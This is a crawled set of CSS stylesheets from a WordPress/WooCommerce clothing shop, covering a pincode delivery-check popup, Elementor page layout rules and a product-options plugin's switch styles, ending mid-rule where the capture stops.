    margin: 15px 0px;
}  
}
.wpccc_maindiv h3 {
    font-size: 20px !important;
    text-transform: capitalize;
    width: 100%;
    display: inline-block;
    margin: 0px 0px 10px 0px !important;
    line-height: 30px !important;
}
.response_pin {
    border: 3px dotted #ccc;
    padding: 10px;
    background: #ffff;
}
.wpcc-modal {
    position: fixed; 
    z-index: 9999999; 
    padding-top: 100px; 
    left: 0;
    top: 0;
    width: 100%;
    height: 100%; 
    overflow: auto; 
    background-color: rgb(0,0,0); 
    background-color: rgba(0,0,0,0.4); 
}
p.wpcc_err {
    border: 1px solid red;
    position: relative;
    background: red;
    border-radius: 4px;
    color: #fff;
    margin-top: 20px;
    padding: 5px 10px;
}
/* Modal Content */
.wpcc-modal .modal-content {
    position: relative;
    margin: auto;
    padding: 0;
    width: 35%;
    box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);
    -webkit-animation-name: animatetop;
    -webkit-animation-duration: 0.4s;
    animation-name: animatetop;
    animation-duration: 0.4s;
    z-index: 999999;
}
.wpcc_popup_check_div {
    display: flex;
    flex-direction: row;
    padding: 4px;
    border-radius: 5px;
    background-color: #fff;
}
input.wpccopuppinzip {
    flex-grow: 2;
    border: none;
    padding: 10px !important;
    height: auto;
    outline: none;
    border: none !important;
    background:#fff !important;
}
input.wpccinzipsubmit {
    font-weight: 700;
    letter-spacing: 0.5px;
    padding: 10px 18px !important;
    font-size: 16px;
    display: block;
    border-radius: 5px;
    width: auto !important;
    height: auto !important;
    line-height: initial;
}
h4.wpcc_popup_header {
    margin: 17px 0 25px 0;
    padding: 0;
    font-size: 20px;
    font-weight: 400;
}
.wpcc-modal .modalinner {
    display: inline-block;
    width: 100%;
}
#wpcc_porepl {
    background: #ff0000;
    color: #ffffff;
    cursor: not-allowed;
    border: none;
}
.popup_oc_main {
    width: 100%;
    display: inline-block;
    padding: 20px;
    text-align: center;
}
.popup_oc_main svg {
    width: 58px;
    height: auto;
    text-align: center;
    margin: 0 auto;
}
/* Add Animation */
@-webkit-keyframes animatetop {
    from {top:-300px; opacity:0} 
    to {top:0; opacity:1}
}

@keyframes animatetop {
    from {top:-300px; opacity:0}
    to {top:0; opacity:1}
}

/* The Close Button */
.wpcc-modal .close {
    float: right;
    font-size: 32px;
    line-height: 32px;
    font-weight: bold;
    position: relative;
    top: 0px;
    right: 10px;
}
.wpcc-modal .close:hover,
.wpcc-modal .close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
}
.wpcc-modal .modal-header {
    padding: 2px 16px;
    background-color: #5cb85c;
    color: white;
}
.wpcc-modal .modal-footer {
    padding: 2px 16px;
    background-color: #5cb85c;
    color: white;
}
.wpccc_maindiv input.wpcccheck {
    flex-grow: 2;
    border: none;
    color: #000;
    padding: 10px;
    height: auto;
}
.wpccc_spinner {
    position: absolute;
    top: 32%;
    left: 0;
    display: flex;
    align-content: center;
    height: auto;
    width: 100%;
    text-align: center;
}
.wpccc_spinner img {
    height: 50px;
    margin: 0 auto;
    align-items: center;
    display: flex;
    align-content: center;
}
.wpccc_maindiv input.wpcccheckbtn {
    width: auto!important;
    border: none;
    border-radius: 5px;
    height: 45px;
    line-height: 25px;
    font-weight: 700;
    letter-spacing: 0.5px;
    margin: 0 auto;
    padding: 10px 10px;
    font-size: 18px;
    display: block;
}
.wpccc_maindiv input.wpcccheckbtn:hover {
    text-decoration: none;
}
.wpcc_delicons {
    display: inline-block;
    float: left;
}
.wpcc_avaddate {
    display: inline-block;
    float: left;
}
.wpcc_avacod {
    display: inline-block;
    float: left;
}
.wpcc_delicons svg {
    display: inline-block;
    width: 35px;
    height: auto;
    vertical-align: bottom;
    margin-right: 15px;
}
.wpcc_tficon {
    display: inline-block;
    float: left;
    margin-right: 10px;
}
.wpcc_tficon img {
    width: 22px;
}
.wpcc_avaddate p, .wpcc_avacod p {
    margin: 0;
    font-weight: bold;
    font-size: 17px;
}
.wpcc_avaddate span, .wpcc_avacod span {
    font-size: 15px;
}
.wpccc_maindiv input.wpccbtn {
    font-weight: 700;
    letter-spacing: 0.5px;
    padding: 10px 18px;
    font-size: 16px;
    display: block;
    border-radius: 5px;
    width: auto !important;
    height: auto;
}
.wpccc_maindiv input.wpccbtn:focus {
    outline: none;
    text-decoration: none;
}
.wpccc_maindiv input.wpccbtn:hover {
    text-decoration: none;
}
.wpcc-modal input.wpccinzipsubmit:hover {
    text-decoration: none;
}
.response_pin {
      margin: 5px 0px;
}
.wpcc_cookie_check_div .wpcccheck:focus {
      outline: none;
    text-decoration: none;
}
.wpcc_cookie_check_div {
    display: flex;
    flex-direction: row;
    padding: 4px;
    border-radius: 5px;
    max-height: 55px;
}
.wpcc_cookie_check_div svg {
    width: 30px;
    height: auto;
}
.wpcc_empty {
    display: none;
    font-size: 16px;
    margin-top: 10px;
}
.wpcc_avaitxt {
    display: flex;
    width: 100%;
    margin-bottom: 12px;
    align-content: center;
    align-items: center;
}
.wpcc_dlvrytxt {
    display: flex;
    width: 100%;
    align-content: center;
    align-items: center;
}
.wpcc_pincode_popup_class {
    display: none;
    background-color: rgba(0,0,0,0.4);
    position: fixed;
    z-index: 9999;
    padding-top: 100px;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
}
body.single-product .wpccc_maindiv.wpccc_loader {
    background-color: rgba(0,0,0,0.3);
    pointer-events: none;
}
.wpccc_maindiv.wpccc_loader:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(0,0,0,0.3);
    opacity: 1;
    transition: all 1s;
    -webkit-transition: all 1s;
}
input.wpccinzipsubmit:focus {
    outline: none;
}
input.wpcccheckbtn:focus {
    outline: none;
}
@media only screen and (max-width: 768px){
    .popup_oc_main {
      width:100%;
    }
    input.wpccopuppinzip {
      width: 66%;
    }
    .wpcc-modal .modal-content {
      width:85%;
    }
}

.wpccc_maindiv_popup {
    width: 93%;
    margin: auto;
    border-radius: 5px;
    text-align: center;
    margin-bottom: 12px;
   /* border: 2px solid #989898dd;*/
}
/*.response_pin_popup {
    border: 2px solid #989898dd;
}*/
.wpccc_maindiv_popup span.wpcc_empty {
    color: red;
    font-size: 20px;
}
input.wpccopuppinzip:focus {
    border: none!important;
    outline: none!important;
}
.serviceavailtxt{
    color:#8bc34a;font-weight:600
}

--- FILE ---
content_type: text/css
request_url: https://www.mrlungi.com/wp-content/uploads/elementor/css/post-706.css?ver=1762339444
body_size: -91
content:
.elementor-706 .elementor-element.elementor-element-42aad3ac .oew-search-icon-wrap .oew-search-toggle{font-size:12px;}.elementor-706 .elementor-element.elementor-element-42aad3ac .oew-search-icon-wrap .oew-search-toggle .owp-icon{width:12px;height:12px;}

--- FILE ---
content_type: text/css
request_url: https://www.mrlungi.com/wp-content/uploads/elementor/css/post-519.css?ver=1762339444
body_size: 1716
content:
.elementor-519 .elementor-element.elementor-element-01dcfa8{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-519 .elementor-element.elementor-element-01dcfa8 .elementor-divider-separator{width:100%;}.elementor-519 .elementor-element.elementor-element-01dcfa8 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-519 .elementor-element.elementor-element-5f41b7a{text-align:center;}.elementor-519 .elementor-element.elementor-element-5f41b7a .elementor-heading-title{text-transform:uppercase;}.elementor-519 .elementor-element.elementor-element-43df93b{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-519 .elementor-element.elementor-element-43df93b .elementor-divider-separator{width:100%;}.elementor-519 .elementor-element.elementor-element-43df93b .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-519 .elementor-element.elementor-element-0201a58 .oew-testimonial-carousel .oew-swiper-buttons svg{width:20px;}.elementor-519 .elementor-element.elementor-element-0201a58 .oew-testimonial-image img{width:60px;height:60px;}.elementor-519 .elementor-element.elementor-element-0201a58 .oew-testimonial-carousel .swiper-pagination-bullet{width:8px;height:8px;}.elementor-519 .elementor-element.elementor-element-91b0b02{--spacer-size:10px;}.elementor-519 .elementor-element.elementor-element-858374c:not(.elementor-motion-effects-element-type-background), .elementor-519 .elementor-element.elementor-element-858374c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F7F7;}.elementor-519 .elementor-element.elementor-element-858374c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-519 .elementor-element.elementor-element-858374c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-519 .elementor-element.elementor-element-edaf177 > .elementor-widget-container{margin:7px 7px 7px 7px;}.elementor-519 .elementor-element.elementor-element-edaf177{text-align:center;}.elementor-519 .elementor-element.elementor-element-edaf177 .elementor-heading-title{font-size:28px;text-transform:uppercase;letter-spacing:1px;}.elementor-519 .elementor-element.elementor-element-b16f5b1{margin-top:-22px;margin-bottom:-22px;}.elementor-519 .elementor-element.elementor-element-ae0c5be > .elementor-element-populated{padding:40px 15px 40px 15px;}.elementor-519 .elementor-element.elementor-element-3aa3b64{--icon-box-icon-margin:15px;}.elementor-519 .elementor-element.elementor-element-3aa3b64 .elementor-icon-box-title{margin-block-end:3px;color:#000000;}.elementor-519 .elementor-element.elementor-element-3aa3b64.elementor-view-stacked .elementor-icon{background-color:#000000;fill:#FFFFFF;color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-3aa3b64.elementor-view-framed .elementor-icon, .elementor-519 .elementor-element.elementor-element-3aa3b64.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-519 .elementor-element.elementor-element-3aa3b64.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-3aa3b64 .elementor-icon{font-size:35px;}.elementor-519 .elementor-element.elementor-element-3aa3b64 .elementor-icon-box-title, .elementor-519 .elementor-element.elementor-element-3aa3b64 .elementor-icon-box-title a{font-size:22px;font-weight:700;text-transform:none;letter-spacing:0.6px;}.elementor-519 .elementor-element.elementor-element-3aa3b64 .elementor-icon-box-description{font-size:22px;color:#000000;}.elementor-519 .elementor-element.elementor-element-9123ec0 > .elementor-element-populated{padding:40px 15px 40px 15px;}.elementor-519 .elementor-element.elementor-element-4b6ce9c{--icon-box-icon-margin:15px;}.elementor-519 .elementor-element.elementor-element-4b6ce9c .elementor-icon-box-title{margin-block-end:3px;color:#000000;}.elementor-519 .elementor-element.elementor-element-4b6ce9c.elementor-view-stacked .elementor-icon{background-color:#000000;fill:#FFFFFF;color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-4b6ce9c.elementor-view-framed .elementor-icon, .elementor-519 .elementor-element.elementor-element-4b6ce9c.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-519 .elementor-element.elementor-element-4b6ce9c.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-4b6ce9c .elementor-icon{font-size:35px;}.elementor-519 .elementor-element.elementor-element-4b6ce9c .elementor-icon-box-title, .elementor-519 .elementor-element.elementor-element-4b6ce9c .elementor-icon-box-title a{font-size:22px;font-weight:700;text-transform:none;letter-spacing:0.6px;}.elementor-519 .elementor-element.elementor-element-4b6ce9c .elementor-icon-box-description{font-size:22px;color:#000000;}.elementor-519 .elementor-element.elementor-element-00fce7b > .elementor-element-populated{padding:40px 15px 40px 15px;}.elementor-519 .elementor-element.elementor-element-ebe9f14{--icon-box-icon-margin:15px;}.elementor-519 .elementor-element.elementor-element-ebe9f14 .elementor-icon-box-title{margin-block-end:3px;color:#000000;}.elementor-519 .elementor-element.elementor-element-ebe9f14.elementor-view-stacked .elementor-icon{background-color:#000000;fill:#FFFFFF;color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-ebe9f14.elementor-view-framed .elementor-icon, .elementor-519 .elementor-element.elementor-element-ebe9f14.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-519 .elementor-element.elementor-element-ebe9f14.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-ebe9f14 .elementor-icon{font-size:35px;}.elementor-519 .elementor-element.elementor-element-ebe9f14 .elementor-icon-box-title, .elementor-519 .elementor-element.elementor-element-ebe9f14 .elementor-icon-box-title a{font-size:22px;font-weight:700;text-transform:none;letter-spacing:0.6px;}.elementor-519 .elementor-element.elementor-element-ebe9f14 .elementor-icon-box-description{font-size:22px;color:#000000;}.elementor-519 .elementor-element.elementor-element-3d4c19a > .elementor-element-populated{padding:40px 15px 40px 15px;}.elementor-519 .elementor-element.elementor-element-a4718ce{--icon-box-icon-margin:15px;}.elementor-519 .elementor-element.elementor-element-a4718ce .elementor-icon-box-title{margin-block-end:3px;color:#000000;}.elementor-519 .elementor-element.elementor-element-a4718ce.elementor-view-stacked .elementor-icon{background-color:#000000;fill:#FFFFFF;color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-a4718ce.elementor-view-framed .elementor-icon, .elementor-519 .elementor-element.elementor-element-a4718ce.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-519 .elementor-element.elementor-element-a4718ce.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-a4718ce .elementor-icon{font-size:35px;}.elementor-519 .elementor-element.elementor-element-a4718ce .elementor-icon-box-title, .elementor-519 .elementor-element.elementor-element-a4718ce .elementor-icon-box-title a{font-size:22px;font-weight:700;text-transform:none;letter-spacing:0.6px;}.elementor-519 .elementor-element.elementor-element-a4718ce .elementor-icon-box-description{font-size:22px;color:#000000;}.elementor-519 .elementor-element.elementor-element-5ad6cd4:not(.elementor-motion-effects-element-type-background), .elementor-519 .elementor-element.elementor-element-5ad6cd4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-519 .elementor-element.elementor-element-5ad6cd4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:5px;margin-bottom:5px;}.elementor-519 .elementor-element.elementor-element-5ad6cd4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-519 .elementor-element.elementor-element-28cf9ab{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-519 .elementor-element.elementor-element-28a8e57 .oew-info-box{text-align:center;}.elementor-519 .elementor-element.elementor-element-28a8e57 .oew-info-box-icon{color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-28a8e57 .oew-info-box-icon svg{fill:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-28a8e57 .oew-info-box-title{color:#FFFFFF;margin-bottom:15px;}.elementor-519 .elementor-element.elementor-element-28a8e57 .oew-info-box-description{color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-2df1bd1{--divider-border-style:double;--divider-color:#FFFFFF;--divider-border-width:3px;}.elementor-519 .elementor-element.elementor-element-2df1bd1 .elementor-divider-separator{width:100%;}.elementor-519 .elementor-element.elementor-element-2df1bd1 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-519 .elementor-element.elementor-element-f83a3da{text-align:center;}.elementor-519 .elementor-element.elementor-element-f83a3da .elementor-heading-title{font-size:30px;color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-676d9e4 .oew-countdown-wrap{max-width:100%;}.elementor-519 .elementor-element.elementor-element-676d9e4 .oew-countdown-wrap .oew-countdown-item{background-color:#FFFFFF;border-radius:45px 45px 45px 45px;}.elementor-519 .elementor-element.elementor-element-676d9e4 .oew-countdown-wrap .oew-countdown-item-wrap{padding:0 37px;}.elementor-519 .elementor-element.elementor-element-676d9e4 .oew-countdown-wrap .oew-countdown-number{border-style:solid;}.elementor-519 .elementor-element.elementor-element-e83c62c > .elementor-container{max-width:700px;}.elementor-519 .elementor-element.elementor-element-cc32a8c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-519 .elementor-element.elementor-element-3f97ca1 > .elementor-container{max-width:700px;}.elementor-519 .elementor-element.elementor-element-7831d16{border-style:solid;border-width:1px 0px 0px 0px;border-color:#EEEEEE;padding:50px 0px 50px 0px;}.elementor-519 .elementor-element.elementor-element-7831d16 > .elementor-shape-bottom .elementor-shape-fill{fill:#000000;}.elementor-519 .elementor-element.elementor-element-7831d16 > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:10px;}.elementor-519 .elementor-element.elementor-element-7831d16 > .elementor-shape-bottom{z-index:2;pointer-events:none;}.elementor-519 .elementor-element.elementor-element-88efbe9 > .elementor-element-populated{margin:-9px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-519 .elementor-element.elementor-element-cbb4e6a{text-align:left;}.elementor-519 .elementor-element.elementor-element-cbb4e6a img{max-width:55%;}.elementor-519 .elementor-element.elementor-element-e4e5d3f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-519 .elementor-element.elementor-element-e4e5d3f{text-align:left;}.elementor-519 .elementor-element.elementor-element-e418904 > .elementor-element-populated{margin:-9px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-519 .elementor-element.elementor-element-2fb7429 .elementor-heading-title{font-size:16px;text-transform:uppercase;letter-spacing:1px;}.elementor-519 .elementor-element.elementor-element-bb30bd8{--divider-border-style:multiple;--divider-color:#D87300;--divider-pattern-height:15px;}.elementor-519 .elementor-element.elementor-element-bb30bd8 .elementor-divider-separator{width:50px;}.elementor-519 .elementor-element.elementor-element-bb30bd8 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-519 .elementor-element.elementor-element-fc8c1a7{--e-icon-list-icon-size:12px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-icon{padding-inline-end:4px;}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-text{transition:color 0.3s;}.elementor-519 .elementor-element.elementor-element-e4ced06 > .elementor-element-populated{margin:-9px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-519 .elementor-element.elementor-element-b82af6b .elementor-heading-title{font-size:16px;text-transform:uppercase;letter-spacing:1px;}.elementor-519 .elementor-element.elementor-element-354a352{--divider-border-style:multiple;--divider-color:#D87300;--divider-pattern-height:15px;}.elementor-519 .elementor-element.elementor-element-354a352 .elementor-divider-separator{width:50px;}.elementor-519 .elementor-element.elementor-element-354a352 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-519 .elementor-element.elementor-element-5a2cd2b .elementor-repeater-item-ff6cf2b.elementor-social-icon{background-color:#1954B1;}.elementor-519 .elementor-element.elementor-element-5a2cd2b .elementor-repeater-item-aca8e0a.elementor-social-icon{background-color:#F00C0C;}.elementor-519 .elementor-element.elementor-element-5a2cd2b{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:6px;--grid-row-gap:0px;}.elementor-519 .elementor-element.elementor-element-5a2cd2b .elementor-widget-container{text-align:left;}.elementor-519 .elementor-element.elementor-element-5a2cd2b .elementor-social-icon{background-color:#D6055F;--icon-padding:0.5em;}.elementor-519 .elementor-element.elementor-element-5a2cd2b .elementor-icon{border-radius:30px 30px 30px 30px;}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-519 .elementor-element.elementor-element-5406a48{--e-icon-list-icon-size:12px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-icon{padding-inline-end:4px;}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-text{transition:color 0.3s;}@media(min-width:768px){.elementor-519 .elementor-element.elementor-element-4b1a49e{width:36.299%;}.elementor-519 .elementor-element.elementor-element-8eda3f8{width:26.705%;}.elementor-519 .elementor-element.elementor-element-c362b62{width:36.597%;}.elementor-519 .elementor-element.elementor-element-88efbe9{width:38.644%;}.elementor-519 .elementor-element.elementor-element-e418904{width:9.825%;}.elementor-519 .elementor-element.elementor-element-1987377{width:26.845%;}.elementor-519 .elementor-element.elementor-element-e4ced06{width:7.542%;}.elementor-519 .elementor-element.elementor-element-1a905b5{width:17.108%;}}@media(max-width:1024px) and (min-width:768px){.elementor-519 .elementor-element.elementor-element-ae0c5be{width:50%;}.elementor-519 .elementor-element.elementor-element-9123ec0{width:50%;}.elementor-519 .elementor-element.elementor-element-00fce7b{width:50%;}.elementor-519 .elementor-element.elementor-element-3d4c19a{width:50%;}.elementor-519 .elementor-element.elementor-element-88efbe9{width:50%;}.elementor-519 .elementor-element.elementor-element-e418904{width:50%;}.elementor-519 .elementor-element.elementor-element-1987377{width:50%;}.elementor-519 .elementor-element.elementor-element-e4ced06{width:50%;}.elementor-519 .elementor-element.elementor-element-1a905b5{width:50%;}}@media(max-width:1024px){.elementor-519 .elementor-element.elementor-element-edaf177 .elementor-heading-title{font-size:26px;}.elementor-519 .elementor-element.elementor-element-e83c62c > .elementor-container{max-width:500px;}.elementor-519 .elementor-element.elementor-element-3f97ca1 > .elementor-container{max-width:500px;}.elementor-519 .elementor-element.elementor-element-7831d16{padding:40px 40px 40px 40px;}.elementor-519 .elementor-element.elementor-element-cbb4e6a > .elementor-widget-container{margin:-19px 0px 0px 0px;}}@media(max-width:767px){.elementor-519 .elementor-element.elementor-element-4b1a49e{width:20%;}.elementor-519 .elementor-element.elementor-element-8eda3f8{width:60%;}.elementor-519 .elementor-element.elementor-element-c362b62{width:20%;}.elementor-519 .elementor-element.elementor-element-858374c > .elementor-container{max-width:500px;}.elementor-519 .elementor-element.elementor-element-edaf177 > .elementor-widget-container{padding:4px 4px 4px 4px;}.elementor-519 .elementor-element.elementor-element-edaf177 .elementor-heading-title{font-size:26px;}.elementor-519 .elementor-element.elementor-element-b16f5b1 > .elementor-container{max-width:500px;}.elementor-519 .elementor-element.elementor-element-b16f5b1{padding:24px 24px 24px 24px;}.elementor-519 .elementor-element.elementor-element-ae0c5be{width:50%;}.elementor-519 .elementor-element.elementor-element-3aa3b64 .elementor-icon{font-size:20px;}.elementor-519 .elementor-element.elementor-element-9123ec0{width:50%;}.elementor-519 .elementor-element.elementor-element-4b6ce9c .elementor-icon{font-size:20px;}.elementor-519 .elementor-element.elementor-element-00fce7b{width:50%;}.elementor-519 .elementor-element.elementor-element-ebe9f14 .elementor-icon{font-size:20px;}.elementor-519 .elementor-element.elementor-element-3d4c19a{width:50%;}.elementor-519 .elementor-element.elementor-element-a4718ce .elementor-icon{font-size:20px;}.elementor-519 .elementor-element.elementor-element-f83a3da .elementor-heading-title{font-size:26px;}.elementor-519 .elementor-element.elementor-element-676d9e4 .oew-countdown-wrap{max-width:100%;}.elementor-519 .elementor-element.elementor-element-676d9e4 .oew-countdown-wrap .oew-countdown-item-wrap{padding:0 30px;}.elementor-519 .elementor-element.elementor-element-676d9e4 .oew-countdown-wrap .oew-countdown-item{padding:8px 8px 8px 8px;}.elementor-519 .elementor-element.elementor-element-e83c62c > .elementor-container{max-width:500px;}.elementor-519 .elementor-element.elementor-element-e83c62c{padding:13px 13px 13px 13px;}.elementor-519 .elementor-element.elementor-element-d3da345{width:25%;}.elementor-519 .elementor-element.elementor-element-6faa79f{width:25%;}.elementor-519 .elementor-element.elementor-element-2ab73f0{width:25%;}.elementor-519 .elementor-element.elementor-element-741351e{width:25%;}.elementor-519 .elementor-element.elementor-element-228c72b{width:20%;}.elementor-519 .elementor-element.elementor-element-90a2948{width:20%;}.elementor-519 .elementor-element.elementor-element-3f97ca1 > .elementor-container{max-width:500px;}.elementor-519 .elementor-element.elementor-element-3f97ca1{margin-top:-48px;margin-bottom:0px;padding:15px 15px 15px 15px;}.elementor-519 .elementor-element.elementor-element-f26276d{width:10%;}.elementor-519 .elementor-element.elementor-element-c736aac{width:25%;}.elementor-519 .elementor-element.elementor-element-b947496{width:25%;}.elementor-519 .elementor-element.elementor-element-67d95d4{width:25%;}.elementor-519 .elementor-element.elementor-element-568dbe8{width:10%;}.elementor-519 .elementor-element.elementor-element-7831d16{margin-top:3px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-519 .elementor-element.elementor-element-5a2cd2b .elementor-widget-container{text-align:left;}}

--- FILE ---
content_type: text/css
request_url: https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/epofw-public.min.css?ver=4.3.4
body_size: 1573
content:
.epofw-switch-label{display:flex;align-items:center;cursor:pointer;margin-bottom:10px}.epofw-switch-container{position:relative;display:inline-block;width:60px;height:30px;margin-right:10px}.epofw-switch-container input{opacity:0;width:0;height:0;margin:0;padding:0;position:absolute}.epofw-switch-slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:var(--unchecked-bg-color,#ccc);transition:.4s;display:flex;align-items:center;justify-content:space-between;padding:0 5px;border-radius:34px}.epofw-switch-slider:before{position:absolute;content:"";height:22px;width:22px;left:4px;bottom:4px;background-color:#fff;transition:.4s;z-index:2;border-radius:50%}.epofw-switch-square .epofw-switch-slider{border-radius:0}.epofw-switch-square .epofw-switch-slider:before{border-radius:0;height:26px;width:26px;left:4px;bottom:4px}.epofw-switch-container input:checked+.epofw-switch-slider{background-color:var(--checked-bg-color,#2196f3)}.epofw-switch-container input:checked+.epofw-switch-slider:before{transform:translateX(26px)}.epofw-switch-container input:focus+.epofw-switch-slider{box-shadow:0 0 1px var(--checked-bg-color,#2196f3)}.epofw-switch-smooth .epofw-switch-slider,.epofw-switch-smooth .epofw-switch-slider:before{transition:all .3s ease}.epofw-switch-bounce .epofw-switch-slider:before{transition:all .3s cubic-bezier(.68,-.55,.265,1.55)}.epofw-switch-elastic .epofw-switch-slider:before{transition:all .3s cubic-bezier(.68,-.55,.265,1.55)}.epofw-switch-container:hover .epofw-switch-slider{opacity:.9}.epofw-switch-container:hover input:checked+.epofw-switch-slider{opacity:.9}.epofw-switch-slider .dashicons{color:#fff;font-size:18px;z-index:1}.epofw-switch-slider .checked-icon{opacity:0;transition:.4s}.epofw-switch-slider .unchecked-icon{opacity:1;transition:.4s}.epofw-switch-container input:checked+.epofw-switch-slider .checked-icon{opacity:1}.epofw-switch-container input:checked+.epofw-switch-slider .unchecked-icon{opacity:0}.epofw_fields_table tr td label.epofw_td_label{margin:0 5px 15px 0;display:block}.epofw_fields_table tr td input{width:auto!important;margin-right:5px}tr#epofw_hidden{display:none}.addon_total_tbl #addon_details strong{text-align:center;margin:0 auto;display:block}.epofw_above label:first-child{display:block}.single-product ul.woocommerce-error{margin-left:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:start;align-items:flex-start}img.epofw_file_type_img{display:block;margin:10px 0;box-shadow:0 2px 5px 0 rgba(0,0,0,.26)}.dv_img_container img{position:relative}.dv_img_a_container{padding:4px 5px!important;font-size:10px;position:absolute;right:0;background-color:red;color:#fff;display:inline-block;z-index:9999}.dv_img_container{position:relative}.epofw_switcher_field input{display:none}table.addon_total_tbl tr td:first-child,table.epofw_fields_table tr td:first-child{width:35%!important}label.epofw_switcher_field{display:inline-block;text-align:center;align-items:center;padding:0 5px;margin-bottom:15px}.epofw_switcher_field .button{margin-bottom:5px}.epofw_button{cursor:pointer;margin-bottom:5px}body .epofw_addon_str_div .epofw_fields_table.epofw_field_dnl,body .epofw_addon_str_table .epofw_fields_table.epofw_field_dnl{display:none}.addon_total_hd,.epofw_field_qty_hd{display:none}.theme-twentytwenty .epofw_addon_str_div .epofw_fields_table{display:block;width:100%;float:left;margin:35px 0}.theme-twentytwenty .epofw_addon_str_div .epofw_label_left{width:100%;display:block;float:left;margin-bottom:20px}.theme-twentytwenty .epofw_addon_str_div .epofw_label_left 